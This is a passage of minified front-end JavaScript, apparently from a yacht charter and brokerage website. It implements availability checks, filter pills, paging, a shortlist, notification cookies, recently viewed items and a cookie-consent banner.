t=this.mainDialog.elem.querySelector("[data-unavailable-summary]");t&&(t.style.display="none")}showUnavailableHeader(){this.hideNormalHeader(),this.hideunavailableHeader(),this.hideAvailableHeader();const e=this.mainDialog.elem.querySelector("[data-unavailable]");e&&e.style.removeProperty("display");const t=this.mainDialog.elem.querySelector("[data-unavailable-summary]");t&&t.style.removeProperty("display")}setFormValues(e,t){const s=this.mainDialogForm.elements[e+t];s.value=this.datesForm.elements[t].value,s.disabled=!0,s.hasAttribute("data-val")&&s.removeAttribute("data-val")}availabiltiyBtnDisable(){this.datesForm.querySelector('[type="submit"]').disabled=!0}availabiltiyBtnEnable(){this.datesForm.querySelector('[type="submit"]').disabled=!1}setAvailableYachtsLink(){const e=this.mainDialog.elem.querySelector("[data-view-all-available]");if(e){const t=new URL(e.dataset.href,`https://${window.location.hostname}`);t.searchParams.set("DateFrom",this.datesForm.elements.FromDate.value),t.searchParams.set("DateTo",this.datesForm.elements.ToDate.value),e.href=t.toString()}}skipAvailabilityCheck(){this.showAvailableHeader(),this.setFormValues("Form_","DateFlexibility"),this.setFormValues("cdm","FromDate"),this.setFormValues("cdm","ToDate"),this.setFormValues("cdm","Dates"),this.mainDialogForm.validator.init()}checkAvailability(){this.datesForm.validator.validateForm().then((e=>{this.availabiltiyBtnDisable();const t=new URLSearchParams(e);!function(e){const t={};for(const[s,i]of e.entries())t[s]=i;fetch("/content-api/activity/charteryachtcheckavailability",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)})}(t),function(e){g.push({event:"formSubmission",formType:"checkAvailability",startDate:e.get("FromDate"),endDate:e.get("ToDate"),flexibility:e.get("DateFlexibility"),yacht_name:e.get("YachtCrmId")})}(e),st(`/content-api/availability?${t}`,"get",it).then((e=>{switch(2!==e.available&&(this.setFormValues("Form_","DateFlexibility"),this.setFormValues("cdm","FromDate"),this.setFormValues("cdm","ToDate"),this.setFormValues("cdm","Dates"),this.mainDialogForm.validator.init()),e.available){case 0:this.showAvailableHeader();break;case 1:this.showPartiallyAvailableHeader();break;case 2:this.showUnavailableHeader(),this.setAvailableYachtsLink()}})).catch((()=>{this.showUnavailableHeader(),this.setAvailableYachtsLink()})).finally((()=>{this.mainDialog.open(),this.datesDialog.close(),this.availabiltiyBtnEnable()}))}))}}const ot=["font-family","font-kerning","font-size","font-stretch","font-style","font-variant","font-variant-ligatures","font-weight","text-transform","letter-spacing","word-spacing","padding-left","padding-right"],at=function(e,t=5){const s=document.createElement("span");s.innerText=e.text,ot.forEach((t=>{s.style[t]=window.getComputedStyle(e)[t]})),document.body.appendChild(s);const i=s.offsetWidth;return s.remove(),i+function(e){return/Mac|iPhone|iPod|iPad/.test(navigator.platform)?e+10:e}(t)},rt=function(e){const t=e.options[e.selectedIndex];e.style.width=at(t,25)+"px"};class lt{constructor(e){this.select=e,this.readonlyInput=this.select.querySelector("[data-multi-select-readonly]"),this.options=this.select.querySelector("[data-multi-select-options]"),this.searchInput=this.select.querySelector("[data-multi-select-search-input]"),this.optionsList=this.select.querySelector("[data-multi-select-options-list]"),this.optionsItems=this.select.querySelectorAll("[data-multi-select-option]"),this.optionElements=[...this.optionsList.querySelectorAll('[type="checkbox"]')],this.nestedToggle=this.select.querySelectorAll("[data-multi-select-nested-toggle]"),this.selectedOptions=[],this.closeOptionsBound=this.closeOptions.bind(this),this.searchInput&&this.searchInput.addEventListener("input",(e=>this.filterOptions())),this.select.closest("form")?.addEventListener("reset",(()=>{setTimeout((()=>{this.searchInput&&this.filterOptions(),this.updateSelectedOptions()}),300)}));for(const e of this.optionElements)e.addEventListener("change",(()=>{const t=e.closest("li")?.querySelectorAll('li [type="checkbox"]')??[];for(const s of t)s.checked=e.checked;this.updateSelectedOptions()}));this.nestedToggle.forEach((e=>{e.addEventListener("click",(()=>{e.closest("li").classList.toggle("multi-select__options-list--nested-open")}))})),this.readonlyInput&&(this.readonlyInput.addEventListener("click",(e=>{e.stopImmediatePropagation(),this.toggleOptions()})),this.readonlyInput.addEventListener("blur",(e=>e.stopPropagation())),this.readonlyInput.addEventListener("keydown",this.handleKeydown.bind(this)))}toggleOptions(){if("visible"===this.options.style.visibility)this.options.style.visibility="hidden",this.options.style.bottom="",document.removeEventListener("close-multi-select",this.closeOptionsBound);else{this.options.style.visibility="visible";const e=this.options.getBoundingClientRect(),t=window.innerHeight;e.bottom>t&&(this.options.style.bottom="100%"),setTimeout((()=>{document.addEventListener("close-multi-select",this.closeOptionsBound)}),0)}}filterOptions(){const e=this.searchInput.value.toLowerCase();for(const t of this.optionsItems){const s=t.textContent.toLowerCase();t.classList.toggle("hidden",!s.includes(e))}}updateSelectedOptions(){this.selectedOptions=this.optionElements.filter((e=>e.checked)).map((e=>e.value)),this.updateReadonlyInput()}updateReadonlyInput(){const e=this.selectedOptions.length;console.log(this.selectedOptions),this.readonlyInput.value=e>0?`${e} selected`:""}closeOptions(e){this.updateReadonlyInput();const t=e.detail.target;("visible"!==this.options.style.visibility||t!==this.readonlyInput&&t!==this.options&&t.closest("[data-multi-select]")!==this.select)&&(this.options.style.visibility="hidden",document.removeEventListener("close-multi-select",this.closeOptionsBound))}handleKeydown(e){" "===e.key&&this.toggleOptions()}}s(575),s(451);class ct{constructor(e){this.elem=e,this.href=window.location.href,this.elem.dataset.listCurrent&&(this.href=this.elem.dataset.listCurrent),this.fetchUrl=this.href,this.sort="",this.isWidget="widget"===e.dataset.listPaging,this.isWidget&&(this.fetchUrl=e.dataset.listCurrent),this.setupLinks(),this.setupForm()}setupForm(){const e=this.elem.querySelector("[data-paging-form]");e&&e.addEventListener("submit",(t=>{t.preventDefault(),e.validator.validateForm().then((t=>{const s=[];for(const e of t.entries())null!=e[1]&&e[1].toString().length>0&&s.push(encodeURIComponent(e[0]).toLowerCase()+"="+encodeURIComponent(e[1]).toLowerCase());const i=s.join("&");i.length>0?this.href=e.action+"?"+i:this.href=e.action,this.fetchUrl=this.href,this.navigate()})).catch((e=>{console.log(e)}))}))}setupLinks(){const e=this.elem.querySelectorAll("[data-paging] a");if(e)for(const t of e)t.addEventListener("click",(e=>{e.preventDefault();const s=new URL(t.href);let i;this.isWidget?i=t.dataset.url:(i=s,this.sort.length>0&&s.searchParams.set("sort",this.sort)),this.href=s.toString(),this.fetchUrl=i.toString(),this.navigate()}));const t=this.elem.querySelector("[data-sort]");if(t){if(this.sort.length>0){const e=new URL(this.href);t.value=e.searchParams.get("sort")}t.addEventListener("change",(e=>{this.sort=e.target.value;const t=new URL(this.href);if(t.searchParams.has("page")&&t.searchParams.delete("page"),t.searchParams.set("sort",this.sort),this.href=t.toString(),this.isWidget){const e=new URL(this.fetchUrl);e.searchParams.set("sort",this.sort),e.searchParams.has("page")&&e.searchParams.delete("page"),this.fetchUrl=e.toString()}else this.fetchUrl=this.href;this.navigate()}))}}navigate(){fetch(this.fetchUrl,{method:"GET",credentials:"same-origin",headers:{"X-Requested-With":"XMLHttpRequest"}}).then((e=>e.text())).then((e=>{this.updateHistory(e,this.href),this.updateContents(e),window.scrollTo({top:this.elem.offsetTop-150,behavior:"smooth"}),this.setupLinks(),this.setupForm();const t=new CustomEvent("form-updated",{bubbles:!0});this.elem.dispatchEvent(t),function(e){const t=e.querySelectorAll("[data-auto-post]");for(const e of t)e.addEventListener("change",(()=>{const t=e.closest("form");if(t){const e=new Event("submit",{cancelable:!0,bubbles:!0});t.dispatchEvent(e)}}))}(this.elem)}))}updateHistory(e,t){window.history&&history.replaceState(e,document.title,t)}updateContents(e){this.elem.style.height=`${this.elem.offsetHeight}px`,this.elem.innerHTML=e,Z(this.elem),window.setTimeout((()=>this.elem.style.removeProperty("height")),1)}}class ht{constructor(e){this.elem=e}insertItem(e,t,s){const i=this.ItemHtml(e,t,s);this.elem.appendChild(i),this.removeItem(i)}removeItem(e,t=3e3){try{setTimeout((()=>{e.classList.add("sl-cont__item--hide")}),t),setTimeout((()=>e.remove()),t+400)}catch(e){console.Error(e)}}ItemHtml(e,t,s){const i=document.createElement("div");return i.classList.add("sl-cont__item"),i.dataset.guid=t,i.dataset.type=s,i.innerHTML=`<svg class="sl-disp__icon"><use href="#svg-save"></svg><span>${e}</span>`,i}}let dt=null;const ut=function(){if(dt)return dt;const e=document.querySelector(".sl-cont");return dt=new ht(e),dt};ut();const mt=new e("Shortlist Service"),pt=function(e){switch(e){case"1":return"BrokerYacht";case"2":return"CharterYacht";case"3":return"Berth"}},vt=1,gt=2,ft=3,yt="b-rnd--sel";class bt{constructor(e){this.contentContainer=e,this.readMoreText=this.contentContainer.getAttribute("data-read-more-text")||"Read More",this.readLessText=this.contentContainer.getAttribute("data-read-less-text")||"Read Less",this.readMoreButton=this.createReadMoreButton(),this.maxHeight=this.getMaxHeight(),this.contentExpanded=!1,this.init()}createReadMoreButton(){const e=document.createElement("button");return e.innerText=this.readMoreText,e.style.display="none",e.classList.add("read-more"),this.contentContainer.parentNode.insertBefore(e,this.contentContainer.nextSibling),e}getMaxHeight(){const e=window.getComputedStyle(this.contentContainer);return parseInt(e.getPropertyValue("max-height"))}init(){window.addEventListener("load",(()=>{this.hideExtraContent(),this.addReadMoreListener()}))}hideExtraContent(){this.contentContainer.scrollHeight>this.maxHeight&&(this.contentContainer.style.maxHeight=`${this.maxHeight}px`,this.contentContainer.style.overflow="hidden",this.readMoreButton.style.display="block")}addReadMoreListener(){this.readMoreButton.addEventListener("click",(()=>{this.contentExpanded?(this.hideExtraContent(),this.contentContainer.style.maxHeight=`${this.maxHeight}px`,this.readMoreButton.innerText=this.readMoreText):(this.contentContainer.style.maxHeight="none",this.contentContainer.style.overflow="visible",this.readMoreButton.innerText=this.readLessText),this.contentExpanded=!this.contentExpanded}))}}const wt={method:"GET",credentials:"same-origin",headers:{"X-Requested-With":"XMLHttpRequest"}};class Et{constructor(e){this.elem=e,this.form=this.elem.querySelector("[data-team-filter-form]"),this.listing=this.elem.querySelector("[data-team-form-listing]"),this.offCanvas=this.elem.querySelector("#filter-menu"),this.pageUrl=window.location.pathname,this.form.addEventListener("submit",(e=>{e.preventDefault();const t=new FormData(this.form),s=new URLSearchParams(t);this.search(this.getUrl(s))})),this.form.addEventListener("reset",(e=>{this.search(this.getUrl(""))}))}getUrl(e){const t=e.toString();return t.length>0?`${this.pageUrl}?${t}`:this.pageUrl}async search(e){const t=await fetch(e,wt),s=await t.text();this.updateContent(s),this.offCanvas.dispatchEvent(new CustomEvent("offcanvas--close"))}updateContent(e){this.listing.innerHTML="",this.listing.innerHTML=e}}class Lt{constructor(e){this.elem=e,this.text=e.dataset.copy,this.btnTextElem=e.querySelector("[data-copied-txt]"),this.initText=this.btnTextElem.innerText,this.copiedText=this.btnTextElem.dataset.copiedTxt,this.elem.addEventListener("click",(()=>{this.copy(),this.setText()}))}copy(){navigator.clipboard.writeText(this.text)}setText(){this.btnTextElem.innerText=this.copiedText,this.elem.classList.add("btn--black-no-hover"),window.setTimeout((()=>{this.elem.classList.remove("btn--black-no-hover"),this.btnTextElem.innerText=this.initText}),3e3)}}s(394),s(52);var St=()=>{const e=document.querySelectorAll(".kentico-form");e&&e.forEach((e=>{e.addEventListener("submit",(e=>{window.kentico.updatableFormHelper.submitForm(e)}))}))};class kt{constructor(e){if(this.elem=e,this.notificationLifetimeHours=e.dataset.notificationLifetimeHours,this.notifications=document.querySelectorAll("[data-notification]"),this.notifications.length>0)for(let e=0;e<this.notifications.length;e++){this.notifications[e].querySelector("[data-notification-close]").addEventListener("click",(e=>{this.handleNotificationClosed(e)}))}}handleNotificationClosed(e){const t=e.target.closest("[data-notification]");t.remove();const s=60*this.notificationLifetimeHours*60,i=new Date,n=i.getTime()+1e3*s;i.setTime(n);let o=this.getCookie("read-notifications");null===o?o=t.dataset.notification:o+="|"+t.dataset.notification,document.cookie=`read-notifications=${o};path=/;expires=${i.toUTCString()}}`}getCookie=e=>{const t=document.cookie.split("; ");for(let s=0;s<t.length;s++){const i=t[s],[n,o]=i.split("=");if(n.trim()===e)return decodeURIComponent(o)}return null}}const Ct="data-recently-viewed",qt=new e("Recently Viewed");class At{constructor(e,t){this.elem=e,this.data=t,this.updateElement()}updateElement(){const e=this.elem.querySelector("a").className.replace(/\banimate-in\b/g,"").trim(),t=this.getPodSize(),s=this.elem.querySelector(".a-link__text").textContent,i=s&&s.length>0?s:this.data.linkText,n=this.elem.querySelector(".content-pod__cont").className,{imgSrcSet:o,imgSizes:a}=this.getSrcSetAndSizes(t);this.elem.innerHTML=`\n      <a href="${this.data.url}" class="${e}">\n          <img srcset="${o}"\n               src="${this.data.image}?ext=.jpg&height=400&mode=crop&format=webp&quality=80"\n               alt="" decoding="async" class="media-fit content-pod__img" sizes="${a}" loading="lazy">\n          <div class="${n}">\n            <div class="content-pod__cont-inner">\n              <div class="content-pod__info">\n                <span>${this.data.subTitle}</span>\n              </div>\n              <h2 class="content-pod__title">${this.data.title}</h2>\n              <span class="a-link a-link--inherit">\n                <span class="a-link__text">${i}</span>\n                <svg class="a-link__icon">\n                  <use href="#svg-arrow-right"></use>\n                </svg>\n              </span>\n            </div>        \n          </div>\n      </a>`}getSrcSetAndSizes(e){let t="",s="";switch(e){case"FullWidth":t=`\n          ${this.data.image}?ext=.jpg&height=400&mode=crop&format=webp&quality=80 400w,\n          ${this.data.image}?ext=.jpg&height=600&mode=crop&format=webp&quality=80 600w,\n          ${this.data.image}?ext=.jpg&height=960&mode=crop&format=webp&quality=80 960w,\n          ${this.data.image}?ext=.jpg&height=1920&mode=crop&format=webp&quality=80 1920w,\n          ${this.data.image}?ext=.jpg&height=3840&mode=crop&format=webp&quality=80 3840w`,s="100vw";break;case"Double":t=`\n          ${this.data.image}?ext=.jpg&height=400&mode=crop&format=webp&quality=80 400w,\n          ${this.data.image}?ext=.jpg&height=600&mode=crop&format=webp&quality=80 600w,\n          ${this.data.image}?ext=.jpg&height=960&mode=crop&format=webp&quality=80 960w,\n          ${this.data.image}?ext=.jpg&height=1920&mode=crop&format=webp&quality=80 1920w`,s="(max-width:1200px) 100vw, 50vw";break;default:t=`\n          ${this.data.image}?ext=.jpg&height=200&mode=crop&format=webp&quality=80 200w,\n          ${this.data.image}?ext=.jpg&height=300&mode=crop&format=webp&quality=80 300w,\n          ${this.data.image}?ext=.jpg&height=480&mode=crop&format=webp&quality=80 480w,\n          ${this.data.image}?ext=.jpg&height=960&mode=crop&format=webp&quality=80 960w`,s="(max-width:1200px) 50vw, 25vw"}return{imgSrcSet:t,imgSizes:s}}getPodSize(){return this.elem.classList.contains("content-pod--fw")?"FullWidth":this.elem.classList.contains("content-pod--double")?"Double":"Default"}}const Tt=function(e,t){t.length>0&&st(`/content-api/recently-viewed/${e}`,"GET",qt).then((function(e){const s=[];for(let i=0;i<t.length;i++)e.length>i&&s.push(new At(t[i],e[i]));return s}))};var xt=class{setupBanner(){this.banner=document.querySelector("#cookiebanner"),this.banner?("TEST"===this.banner.childNodes[0].innerText&&this.banner.removeChild(this.banner.childNodes[0]),this.notificationsContainer=document.querySelector("[data-notifications]"),this.notificationsContainer||console.error("Notifications container not found"),this.notificationsContainer.prepend(this.banner),this.banner.style.display="flex",this.acceptButton=this.banner.querySelector("[data-cookie-acceptance]"),this.acceptButton?(this.acceptButton.addEventListener("click",(()=>{window.Cookiebot.dialog.submitConsent()})),this.declineButton=this.banner.querySelector("[data-cookie-decline]"),this.declineButton?this.declineButton.addEventListener("click",(()=>{window.Cookiebot.dialog.submitDecline()})):console.error("Cookiebot decline button not found")):console.error("Cookiebot accept button not found")):console.error("Cookiebot banner not found")}};const Ft=function(e,t,s){e&&e.addEventListener("submit",(function(i){e.validator.validateForm().then((function(e){const i=s||e.get("Form.EnquiryType");k(e,i,t)}))}))},_t="pill--active",Bt="pill-panel--visible";class It extends HTMLElement{constructor(){super(),this.attachShadow({mode:"open"}),this.value=this.getAttribute("value"),this.assetVersion=this.getAttribute("asset-version")||"5",this.render(),this.popoverOpen=!1,this.eventDebouncer=new r("resize","debounced-resize",window)}connectedCallback(){this.addEventListener("pill-select",this.onSelect),this.eventDebouncer.subscribe(this.onResize.bind(this)),this.btn=this.shadowRoot.querySelector("[data-pill]"),this.panel=this.shadowRoot.querySelector("[data-panel]"),document.addEventListener("click",(e=>this.onClick.bind(this)(e)))}onClick(e){this.popoverOpen&&!this.contains(e.target)&&(this.panel.classList.remove(Bt),this.btn.classList.remove(_t),this.popoverOpen=!1)}disconnectedCallback(){this.removeEventListener("pill-select",this.onSelect),document.removeEventListener("click",(e=>this.onClick.bind(this)(e)))}onResize(){this.popoverOpen&&this.positionPanel()}positionPanel(){const e=this.btn.getBoundingClientRect();this.panel.style.top=Math.round(window.scrollY+e.bottom)+20+"px",this.panel.style.left=Math.round(window.scrollX+e.left)+"px";const t=Math.max(document.documentElement.clientWidth||0,window.innerWidth||0),s=this.panel.getBoundingClientRect().width,i=Math.round(window.scrollX+e.left)+s,n=Math.round(window.scrollX+e.left),o=i-t;o>0&&(this.panel.style.left=n-o+"px"),s>t?(this.panel.style.left=window.scrollX+"px",this.panel.style.width=t+"px"):this.panel.style.width="auto"}onSelect(e){const t=e?.detail?.value??"";this.value=t;const s=e?.detail?.label??"";this.dispatchEvent(new CustomEvent("pill-changed",{bubbles:!0,detail:{value:this.value}})),this.panel.classList.contains(Bt)&&(this.panel.classList.remove(Bt),this.btn.classList.remove(_t),this.popoverOpen=!1),this.valueSetLabel=t?s||(""===t?this.getAttribute("label")||"":this.stringFormat(this.getAttribute("format")||"",t)):this.getAttribute("default-label"),this.render();const i=this.closest("form");i&&i.requestSubmit()}stringFormat(e,...t){return e.replace(/{(\d+)}/g,((e,s)=>void 0!==t[s]?t[s]:e))}closeBtn(){return`<button aria-label="${this.getAttribute("close-label")}" class="pill-clear" data-btn-clear type="button"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path d="m11.293 12-5.647 5.647.708.707L12 12.707l5.647 5.647.707-.707L12.707 12l5.647-5.646-.707-.708L12 11.293 6.354 5.646l-.708.708z"/><path d="m11.293 12 .354.354L12 12l-.354-.354zm-5.647 5.647-.353-.354-.354.354.354.353zm.708.707L6 18.707l.354.354.353-.354zM12 12.707l.354-.353L12 12l-.354.354zm5.647 5.647-.354.353.354.354.353-.354zm.707-.707.353.353.354-.354-.354-.353zM12.707 12l-.353-.354L12 12l.354.354zm5.647-5.646.353.353.354-.353L18.707 6zm-.707-.708L18 5.293l-.354-.354-.353.354zM12 11.293l-.354.354L12 12l.354-.354zM6.354 5.646l.353-.353-.353-.354L6 5.293zm-.708.708L5.293 6l-.354.354.354.353zm5.293 5.292-5.646 5.647L6 18l5.647-5.646zM5.293 18l.707.707.707-.707L6 17.293zm1.414.707 5.647-5.646-.707-.707L6 18zm4.94-5.646 5.646 5.646L18 18l-5.646-5.646zM18 18.707l.707-.707-.707-.707-.707.707zm.707-1.414-5.646-5.646-.707.707L18 18zm-5.646-4.94 5.646-5.646L18 6l-5.646 5.647zM18.707 6 18 5.293 17.293 6l.707.707zm-1.414-.707-5.646 5.646.707.707L18 6zm-4.94 5.646L6.708 5.293 6 6l5.647 5.647zM6 5.293 5.293 6 6 6.707 6.707 6zm-.707 1.414 5.646 5.647.707-.707L6 6z"/></svg></button>`}render(){const e=this.getAttribute("label")||"",t=this.value?this.closeBtn():"";this.shadowRoot.innerHTML=`\n    <link rel="stylesheet" href="/web/css/partials/components/controls/pill-filter-pill.css?v=${this.assetVersion}">\n      <div class="pill-wrap">\n        <button data-pill type='button' class='pill ${this.value?"pill--has-value":""}'>\n          <span class='pill__label'>${this.valueSetLabel?this.valueSetLabel:e}</span>\n        </button>\n        ${t}\n      </div>\n\n      <div data-panel class='pill-panel'>\n        <slot></slot>\n      </div>\n    `,this.btn=this.shadowRoot.querySelector("[data-pill]"),this.panel=this.shadowRoot.querySelector("[data-panel]"),this.panel.addEventListener("toggle",(()=>{this.panel.matches(":popover-open")||(this.popoverOpen=!1,this.btn.classList.remove(_t))}));const s=()=>{const e=this.shadowRoot.querySelector("slot").assignedElements({flatten:!0});for(const t of e)t.dispatchEvent(new CustomEvent("pill-filter-cleared",{bubbles:!1,composed:!1}))};this.btn.onclick=()=>{this.popoverOpen?(this.panel.classList.remove(Bt),this.btn.classList.remove(_t),this.popoverOpen=!1):(this.panel.classList.add(Bt),this.btn.classList.add(_t),this.popoverOpen=!0,this.panel.style.inset="auto auto auto auto",this.positionPanel());const e=this.shadowRoot.querySelector("slot").assignedElements({flatten:!0});for(const t of e)t.dispatchEvent(new CustomEvent("pill-filter-toggled",{detail:{state:this.popoverOpen},bubbles:!1,composed:!1}))},this.clearBtn=this.shadowRoot.querySelector("[data-btn-clear]"),this.clearBtn&&(this.clearBtn.onclick=s)}}class Dt extends HTMLElement{connectedCallback(){this.input=this.querySelector("input[type=hidden]"),this.btns=this.querySelectorAll("button"),this.btns.forEach((e=>{e.addEventListener("click",this.onClick.bind(this))})),this.setActiveButton(),this.addEventListener("pill-filter-cleared",this.onCleared)}disconnectedCallback(){this.btns.forEach((e=>{e.removeEventListener("click",this.onClick.bind(this))})),this.removeEventListener("pill-filter-cleared",this.onCleared)}onCleared(){this.input.value="",this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:"",label:""},bubbles:!0,composed:!0})),this.setActiveButton()}onClick(e){const t=e.currentTarget,s=t.dataset.value;this.input.value=s;let i=t.textContent?.trim()||s;const n=this.getAttribute("label-format");n&&(i=this.stringFormat(n,i)),this.setActiveButton(),this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:s,label:i},bubbles:!0,composed:!0}))}stringFormat(e,...t){return e.replace(/{(\d+)}/g,((e,s)=>void 0!==t[s]?t[s]:e))}setActiveButton(){const e=this.querySelectorAll("button");for(const t of e)t.classList.toggle("pill-filter__select-btn--pressed",t.dataset.value===this.input.value)}}class Mt extends HTMLElement{static get observedAttributes(){return["placeholder"]}connectedCallback(){this.setupEventListeners(),this.input=this.querySelector("input")}disconnectedCallback(){this.cleanupEventListeners()}setupEventListeners(){const e=this.querySelector("button");e&&e.addEventListener("click",this.onClick.bind(this)),this.input&&this.input.addEventListener("keydown",this.onKeydown.bind(this)),this.addEventListener("pill-filter-cleared",this.onCleared)}cleanupEventListeners(){const e=this.querySelector("button");e&&e.removeEventListener("click",this.onClick.bind(this)),this.input&&this.input.removeEventListener("keydown",this.onKeydown.bind(this)),this.removeEventListener("pill-filter-cleared",this.onCleared)}onCleared(){this.input.value="";this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:"",label:""},bubbles:!0,composed:!0}))}onClick=e=>{const t=this.querySelector("input");this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:t.value,label:t.value},bubbles:!0,composed:!0}))};onKeydown=e=>{"Enter"===e.key&&(e.preventDefault(),this.onClick(e))}}class Pt extends HTMLElement{static get observedAttributes(){return["label"]}connectedCallback(){this.setupEventListeners()}disconnectedCallback(){this.cleanupEventListeners()}setupEventListeners(){const e=this.querySelector("button"),t=this.querySelector("input");e&&e.addEventListener("click",this.onClick.bind(this)),t&&(t.addEventListener("keydown",this.onKeydown.bind(this)),t.addEventListener("input",this.onChange.bind(this))),this.addEventListener("pill-filter-cleared",this.onCleared)}onCleared(){this.querySelector("input").value="",this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:"",label:""},bubbles:!0,composed:!0}))}cleanupEventListeners(){const e=this.querySelector("button"),t=this.querySelector("input");e&&e.removeEventListener("click",this.onClick.bind(this)),t&&(t.removeEventListener("keydown",this.onKeydown.bind(this)),t.removeEventListener("input",this.onChange.bind(this)))}stringFormat(e,...t){return e.replace(/{(\d+)}/g,((e,s)=>void 0!==t[s]?t[s]:e))}onClick=e=>{const t=this.querySelector("input");let s=t?.value||"";const i=this.getAttribute("label-format");i&&(s=this.stringFormat(i,s)),this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:t.value,label:s},bubbles:!0,composed:!0}))};onKeydown=e=>{const t=["Backspace","Delete","ArrowLeft","ArrowRight","Tab","Enter","Escape","Home","End"];if(t.includes(e.key)||/^[0-9]$/.test(e.key))return"Enter"===e.key&&(e.preventDefault(),this.onClick(e)),void(this.querySelector("input").value.length>=3&&!t.includes(e.key)&&e.preventDefault());e.preventDefault()};onChange=e=>{const t=e.target.value;t.length>2?this.querySelector("input").style.width=12*t.length+"px":this.querySelector("input").style.width="20px"}}class Ht extends HTMLElement{connectedCallback(){const e=this.querySelector("button");e&&e.addEventListener("click",this.onClick.bind(this)),this.addEventListener("pill-filter-cleared",this.onCleared)}onCleared(){const e=this.querySelector("input[data-range-min]"),t=this.querySelector("input[data-range-max]");e.value="",t.value="";this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:"",label:""},bubbles:!0,composed:!0}))}onClick=e=>{const t=this.querySelector("input[data-range-min]"),s=this.querySelector("input[data-range-max]");let i=(t?.value||"")+" - "+(s?.value||"");const n=this.getAttribute("label-format");n&&(i=this.stringFormat(n,t?.value||"",s?.value||""));let o="";(t.value||s.value)&&(o=t.value+"|"+s.value),this.dispatchEvent(new CustomEvent("pill-select",{detail:{label:i,value:o},bubbles:!0,composed:!0}))};stringFormat(e,...t){return e.replace(/{(\d+)}/g,((e,s)=>void 0!==t[s]?t[s]:e))}}class Ot extends HTMLElement{static get observedAttributes(){return["label","name"]}connectedCallback(){this.setupEventListeners(),this.input=this.querySelector('input[type="hidden"]')}disconnectedCallback(){this.cleanupEventListeners()}setupEventListeners(){this.querySelectorAll("button").forEach((e=>{e.addEventListener("click",this._onClick.bind(this))})),this.addEventListener("pill-filter-cleared",this.onCleared)}cleanupEventListeners(){this.querySelectorAll("button").forEach((e=>{e.removeEventListener("click",this._onClick)})),this.removeEventListener("pill-filter-cleared",this.onCleared)}onCleared(){this.input.value="";this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:"",label:""},bubbles:!0,composed:!0}))}_onClick=e=>{const t=e.currentTarget,s=t.dataset.value;this.input.value=s;const i=t.innerText;null!=s&&this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:s,label:i},bubbles:!0,composed:!0}))}}class $t extends HTMLElement{connectedCallback(){const e=this.getAttribute("from-name")||"FromDate",t=this.getAttribute("to-name")||"ToDate",s=this.getAttribute("date-from")||"",i=this.getAttribute("date-to")||"";this.innerHTML=`\n      <div class="pill-filter-date" data-dates data-range-picker data-inline>\n          <input name='${e}' value='${s}' type="hidden" data-start>\n          <input name='${t}' value='${i}' type="hidden" data-end>\n          <input readonly="readonly" type="text" data-display />\n      </div>\n    `,this.addEventListener("pill-filter-toggled",this.onToggle),this.addEventListener("pill-filter-cleared",this.onCleared),document.addEventListener("script-loaded",this.onScriptLoaded.bind(this))}onScriptLoaded(e){e.detail&&"[data-dates]"===e.detail.query&&(document.removeEventListener("script-loaded",this.onScriptLoaded.bind(this)),this.isScriptLoaded=!0,this.setupEventListeners())}disconnectedCallback(){this.removeEventListener("pill-filter-toggled",this.onToggle),this.removeEventListener("pill-filter-cleared",this.onCleared)}onCleared(){const e=this.querySelector("[data-end]"),t=this.querySelector("[data-start]"),s=this.querySelector("[data-display]");e.value="",t.value="",s.value="",this.isScriptLoaded&&s._flatpickr.clear();this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:"",label:""},bubbles:!0,composed:!0}))}onToggle=e=>{this.isScriptLoaded||document.dispatchEvent(new Event("recheck-script"))};setupEventListeners(){const e=this.querySelector("[data-end]"),t=this.querySelector("[data-start]"),s=this.querySelector("[data-display]");e&&t?s.addEventListener("change",(()=>{if(e.value&&t.value){const s=`${t.value} to ${e.value}`;this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:s,label:s},bubbles:!0,composed:!0}))}})):console.error("Required date inputs not found")}}class Yt extends HTMLElement{connectedCallback(){this.setupEventListeners(),this.inputs=this.querySelectorAll('input[type="checkbox"]')}disconnectedCallback(){this.cleanupEventListeners()}setupEventListeners(){const e=this.querySelector("button");e&&e.addEventListener("click",this.onClick.bind(this)),this.addEventListener("pill-filter-cleared",this.onCleared)}cleanupEventListeners(){const e=this.querySelector("button");e&&e.removeEventListener("click",this.onClick.bind(this)),this.removeEventListener("pill-filter-cleared",this.onCleared)}onCleared(){for(let e=0;e<this.inputs.length;e++)this.inputs[e].checked=!1;this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:"",label:""},bubbles:!0,composed:!0}))}onClick=e=>{let t="",s=0;for(let e=0;e<this.inputs.length;e++)this.inputs[e].checked&&(t+=(t?",":"")+this.inputs[e].value,s++);let i="";const n=this.getAttribute("label-format");n&&s>0&&(i=this.stringFormat(n,s)),this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:t,label:i},bubbles:!0,composed:!0}))};stringFormat(e,...t){return e.replace(/{(\d+)}/g,((e,s)=>void 0!==t[s]?t[s]:e))}}const Rt=new e("Application");Rt.log("Loading svg sprite sheet."),function(){const e=document.querySelectorAll(".svg-symbols");for(const t of e){new i(t).load()}}(),Rt.log("Loading media files."),de(document),function(e){const t=e.querySelectorAll("[data-hover-video]");e===document&&document.addEventListener("burgess:yachts-updated",(e=>[...e.target.querySelectorAll("[data-hover-video]")].filter((e=>e.dataset.hoverVideo!==me)).map((e=>new ge(e))))),[...t].filter((e=>e.dataset.hoverVideo!==me)).map((e=>new ge(e)))}(document),[...document.querySelectorAll("[data-video-type]")].map((e=>new ke(e))),function(e){[...e.querySelectorAll("[data-gallery]")].map((e=>new De(e)))}(document),function(e){[...e.querySelectorAll("[data-deck-gallery]")].map((e=>new Pe(e)))}(document),Rt.log("Setting up datalayer tracking."),function(){const e=document.querySelectorAll("[data-g-listener]");for(const t of e)a(t)}(),function(){const e=document.querySelector("[data-cpv]");e&&function(e){const t=new 